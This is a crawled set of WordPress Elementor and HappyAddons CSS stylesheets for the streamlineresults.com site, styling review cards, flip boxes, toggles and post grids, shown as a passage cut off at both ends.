--e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-excerpt{font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a{color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a i{color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a path{fill:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span{color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span i{color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span path{fill:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-3d0aecbd .elementor-button{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-3d0aecbd{padding:20px 0px 20px 0px;}@media(min-width:768px){.elementor-10905 .elementor-element.elementor-element-5d4e4d12{width:51.892%;}.elementor-10905 .elementor-element.elementor-element-567df0ce{width:48.064%;}}@media(max-width:992px){.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 2, 1fr );}}@media(max-width:767px){.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 1, 1fr );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-10905.css?ver=3.20.4.1650292003
body_size: 2863
content:
.ha-review{--ha-review-left-body-width:calc(100% - var(--ha-review-media-width) + (-1 * var(--ha-review-media-offset-x)));--ha-review-media-offset-x:calc(1px - 1px);--ha-review-media-offset-y:calc(1px - 1px);--ha-review-right-body-width:calc(100% - var(--ha-review-media-width) + (var(--ha-review-media-offset-x)))}.ha-review>.elementor-widget-container{border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review:not(:has(.elementor-widget-container)){border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review-header{margin-top:25px}.ha-review-figure{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-media-width, 70px);-ms-flex:0 0 var(--ha-review-media-width, 70px);flex:0 0 var(--ha-review-media-width, 70px);margin:0;max-width:var(--ha-review-media-width, 70px);-webkit-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));-ms-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y))}.ha-review-figure img{width:100%;height:100%;border-radius:50%;vertical-align:bottom;-o-object-fit:cover;object-fit:cover}.ha-review-reviewer{margin-top:0;margin-bottom:10px;color:#151515;font-size:18px}.ha-review-position{margin-bottom:10px;color:#7f7f7f;font-size:15px}.ha-review-ratting{display:inline-block;font-size:12px;line-height:1}.ha-review-ratting--num{padding:5px 10px;border-radius:20px;background-color:#562dd4;color:#fff}.ha-review-ratting--star{color:#ffbf36}.ha-review-desc{margin-top:25px;font-size:16px;line-height:1.6}.ha-review-desc p{margin:0}.ha-review--top>.elementor-widget-container{padding:25px}.ha-review--top:not(:has(.elementor-widget-container)){padding:25px}.ha-review--top .ha-review-figure{display:inline-block;height:70px}.ha-review--top .ha-review-body{margin-top:var(--ha-review-media-offset-y)}.ha-review--left,.ha-review--right{--ha-review-media-width:150px}.ha-review--left>.elementor-widget-container,.ha-review--right>.elementor-widget-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left:not(:has(.elementor-widget-container)),.ha-review--right:not(:has(.elementor-widget-container)){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left .ha-review-figure,.ha-review--right .ha-review-figure{height:150px}.ha-review--left .ha-review-body,.ha-review--right .ha-review-body{padding:25px}.ha-review--left .ha-review-body>:first-child,.ha-review--right .ha-review-body>:first-child{margin-top:0}.ha-review--left>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-left-body-width);-ms-flex:0 0 var(--ha-review-left-body-width);flex:0 0 var(--ha-review-left-body-width);margin-left:var(--ha-review-media-offset-x);max-width:var(--ha-review-left-body-width)}.ha-review--right>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-right-body-width);-ms-flex:0 0 var(--ha-review-right-body-width);flex:0 0 var(--ha-review-right-body-width);margin-right:calc(-1*var(--ha-review-media-offset-x));max-width:var(--ha-review-right-body-width)}.ha-flip-box-container:after{display:block;visibility:hidden;clear:both;height:0;content:" ";font-size:0}.ha-flip-box-container .ha-flip-box-inner{position:relative;z-index:1;margin:0;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-back{z-index:1}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-front{z-index:-1}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-inner-wrapper{position:relative;-webkit-transform:translateZ(0);-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{top:0;right:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;height:250px;background-position:center;background-clip:padding-box;background-size:cover;background-repeat:no-repeat;text-align:center;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{background-color:transparent;position:relative;bottom:0;z-index:10;padding:30px;border:1px solid #ddd;border-radius:.3rem}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front:before{position:absolute;top:0;left:0;z-index:-9;width:100%;height:100%;background-color:transparent;content:""}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back{position:absolute;z-index:-1;padding:46px;border-radius:.3rem;background-color:#562dd4;color:#fff}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text{text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text p,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text p{margin-top:10px;margin-bottom:0}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon.icon{padding:20px;border-radius:50%;background-color:#f1f4f8;color:#242424}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:28px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i{position:relative}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon img,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon img{width:60px;height:60px;vertical-align:middle}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-box-heading{margin:0;font-weight:700;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner p{margin-bottom:0;font-size:16px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-box-heading-back{margin:0;color:#fff;font-size:18px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i{position:relative;color:#fff}.ha-flip-box-container .ha-flip-box-back .ha-flip-btn{display:inline-block;margin-top:1rem;padding:.8rem 2.5rem;border-radius:4px;background-color:#fff;color:#562dd4;text-decoration:none;text-transform:uppercase;font-size:12px;-webkit-transition:all .3s;transition:all .3s}.ha-flip-box-container .ha-flip-box-back .ha-flip-btn:hover{background-color:#fff;color:#562dd4}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-front{-webkit-transition:-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275)}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-inner-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front{-webkit-transition:-webkit-transform .75s ease-in-out;transition:transform .75s ease-in-out;transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back-inner,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front-inner{-webkit-transform:translateZ(50px) scale(.9);transform:translateZ(50px) scale(.9)}.ha-toggle .ha-toggle__item-content:after{display:block;clear:both;content:""}.ha-toggle .ha-toggle__wrapper{color:#2b2b2b}.ha-toggle .ha-toggle__item{overflow:hidden;border:1px solid #e8e8e8;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item:not(:first-child){margin-top:-1px}.ha-toggle .ha-toggle__item-title{margin:0;padding:20px;font-weight:700;line-height:1;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item-title-icon{margin-right:15px}.ha-toggle .ha-toggle__item .ha-toggle__icon svg,.ha-toggle .ha-toggle__item-title-icon svg{width:1em;height:auto;fill:currentColor}.ha-toggle .ha-toggle__item-content{display:none;padding:20px;border-top:1px solid #e8e8e8}.ha-toggle .ha-toggle__item .ha-toggle__icon{display:inline-block;font-size:.8em;line-height:1.2em}.ha-toggle .ha-toggle__item .ha-toggle__icon--opened,.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--closed{display:none}.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--opened{display:inline-block}.ha-toggle--icon-left .ha-toggle__icon{float:left;margin-right:15px}.ha-toggle--icon-right .ha-toggle__icon{float:right;margin-left:15px}@-webkit-keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.ha-pg-grid-wrap{display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(3,1fr)}.grid-1{grid-template-columns:repeat(1,1fr)}.grid-2{grid-template-columns:repeat(2,1fr)}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}.grid-5{grid-template-columns:repeat(5,1fr)}.grid-6{grid-template-columns:repeat(6,1fr)}.ha-pg-item{overflow:hidden;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-item-loaded{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-animation:ha_pg_scaleXYZ .3s;animation:ha_pg_scaleXYZ .3s}.ha-pg-thumb-area{line-height:0}.ha-pg-thumb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden}.ha-pg-thumb img{max-width:100%;height:auto}.ha-pg-classic .ha-pg-thumb-area{position:relative;width:100%;height:250px}.ha-pg-classic .ha-pg-thumb,.ha-pg-classic .ha-pg-thumb:before{position:absolute;z-index:0;width:100%;height:100%}.ha-pg-classic .ha-pg-thumb:before{z-index:1;background:rgba(0,0,0,.3);content:""}.ha-pg-classic .ha-pg-thumb img,.ha-pg-crossroad .ha-pg-thumb img,.ha-pg-monastic .ha-pg-thumb img,.ha-pg-outbox .ha-pg-thumb img,.ha-pg-standard .ha-pg-thumb img,.ha-pg-stylica .ha-pg-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ha-pg-badge{margin-bottom:20px}.ha-pg-badge a{display:inline-block;padding:7px 12px;border-radius:3px;background:#ff2d55;color:#fff;text-transform:capitalize;font-size:12px;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-badge a:hover{background-color:#562dd4}.ha-pg-classic .ha-pg-thumb-area .ha-pg-badge{position:absolute;bottom:20px;left:20px;margin:0}.ha-pg-content-area{display:block;padding:30px}.ha-pg-content-area>[class^=ha-pg]:nth-last-child(1){margin:0}.ha-pg-title{margin:0 0 15px;font-size:24px;line-height:1}.ha-pg-title a{color:#444;word-break:break-word;font-weight:700;-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover,.ha-pg-readmore a:hover,.ha-pg-title a:hover{color:#e04d8b}.ha-pg-meta-wrap ul{margin:0;padding:0;list-style:none}.ha-pg-meta-wrap ul li{display:inline-block;margin-right:15px;margin-bottom:15px;color:#8c8c8c;font-size:14px}.ha-pg-meta-wrap ul li:last-child{margin-right:0}.ha-pg-meta-wrap ul li a{color:#8c8c8c}.ha-pg-meta-wrap ul li i{margin-right:5px}.ha-pg-meta-wrap ul li svg{margin-right:5px;width:auto;height:.9em;fill:#8c8c8c}.ha-pg-meta-wrap ul li a,.ha-pg-meta-wrap ul li i,.ha-pg-meta-wrap ul li svg path,.ha-pg-readmore a{-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover path{fill:#e04d8b}.ha-pg-excerpt{color:#1b1b1b;line-height:1.4}.ha-pg-excerpt p{margin:0}.ha-pg-excerpt,.ha-pg-readmore{margin-bottom:15px}.ha-pg-readmore a{display:inline-block;color:#8c8c8c}.ha-pg-loadmore-wrap,nav.ha-pg-pagination-wrap{margin:40px 0}nav.ha-pg-pagination-wrap .page-numbers{display:inline-block;margin:0 0 10px;padding:6px 15px;border:1px solid transparent;border-radius:5px;color:#242424;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}nav.ha-pg-pagination-wrap .page-numbers:last-child{margin:0}nav.ha-pg-pagination-wrap .page-numbers:hover{border:1px solid #e5e5e5}nav.ha-pg-pagination-wrap .page-numbers.current{border-color:#6256fb;background:#6256fb;color:#fff}nav.ha-pg-pagination-wrap .page-numbers.next:hover,nav.ha-pg-pagination-wrap .page-numbers.prev:hover{color:#6256fb}nav.ha-pg-pagination-wrap span.page-numbers.dots{border:1px solid transparent}.ha-pg-loadmore-wrap .ha-pg-loadmore{display:inline-block;padding:7px 15px;border:1px solid #ff2d55;border-radius:5px;background:#ff2d55;color:#fff;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ha-pg-loadmore-wrap .ha-pg-loadmore i{display:none;margin-right:10px}.ha-pg-loadmore-wrap .ha-pg-loadmore:focus{outline:0}.ha-pg-loadmore-wrap .ha-pg-loadmore:hover{border-color:#6256fb;background:#6256fb;color:#fff}.ha-pg-loadmore-wrap .ha-pg-loadmore.loaded{margin:0!important;padding:0!important;-webkit-transition:all 1s;transition:all 1s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.ha-pg-hawai .ha-pg-item{padding:30px;border-radius:5px;text-align:center}.ha-pg-hawai .ha-pg-thumb-area{margin-bottom:20px}.ha-pg-hawai .ha-pg-thumb{width:200px;height:200px;border-radius:100%}.ha-pg-hawai .ha-pg-content-area{padding:0}.ha-pg-hawai .ha-pg-readmore a{display:inline-block;padding:12px 15px;border-radius:20px;background:#2a8e91;color:#fff;text-transform:capitalize;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-hawai .ha-pg-readmore a:hover{background-color:#f98673}.ha-pg-standard .ha-pg-item{-webkit-box-shadow:none;box-shadow:none}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area{position:relative;overflow:hidden;margin-bottom:20px;height:250px;border-radius:5px}.ha-pg-standard .ha-pg-thumb{width:100%;height:100%}.ha-pg-standard .ha-pg-item .ha-pg-content-area{padding:0}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge{margin:0 0 12px}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover,.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover{background:#242424}.ha-pg-standard .ha-pg-item .ha-pg-readmore,.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .4s;transition:all .4s}.ha-pg-standard .ha-pg-item .ha-pg-readmore{visibility:hidden;opacity:0}.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{background:rgba(229,59,91,.8);content:""}.ha-pg-standard .ha-pg-item .ha-pg-readmore a{position:absolute;top:50%;left:50%;margin:0;padding:12px 15px;border-radius:5px;background-color:#fff;color:#242424;line-height:1;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-pg-standard .ha-pg-item .ha-pg-readmore a:hover{background-color:#242424;color:#fff}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area:hover .ha-pg-readmore{visibility:visible;opacity:1}.ha-pg-monastic .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-monastic .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-monastic .ha-pg-thumb{width:100%;height:100%}.ha-pg-monastic .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-stylica .ha-pg-item{overflow:hidden;border-radius:5px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-stylica .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-stylica .ha-pg-item .ha-pg-meta-wrap{padding:0 30px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area svg{position:absolute;bottom:-1px;left:0;width:100%;height:200px;fill:#fff}.ha-pg-outbox .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area{position:relative;height:250px}.ha-pg-outbox .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-badge{position:absolute;top:0;right:0;bottom:auto;left:auto;margin:20px}.ha-pg-outbox .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-outbox .ha-pg-item .ha-pg-avatar svg{fill:#fff}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar{position:absolute;bottom:-12px;left:0;padding:0 30px;pointer-events:none}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar svg{z-index:1;width:127px;height:47px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img{position:absolute;top:8px;z-index:10;max-width:100%;width:40px;height:40px;border:0;border-radius:50%;pointer-events:all}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img,.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.right{left:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.ha-pg-crossroad .ha-pg-item{z-index:1;overflow:visible;-webkit-box-shadow:none;box-shadow:none}.ha-pg-crossroad .ha-pg-item .ha-pg-thumb-area{position:relative;z-index:-1;overflow:hidden;margin-bottom:-20%;height:250px;line-height:0}.ha-pg-crossroad .ha-pg-thumb{width:100%;height:100%;border-radius:5px}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area{margin:0 50px;border-radius:5px;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}/** Widgets: review, gravityforms, flip-box, toggle, post-grid-new **/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1767832806
body_size: 491
content:
.elementor-1119 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #2334DE 0%, #0F165F 100%);}.elementor-1119 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-69c9f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-41c08e8.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-e094cb1.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-43bc6b7.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da 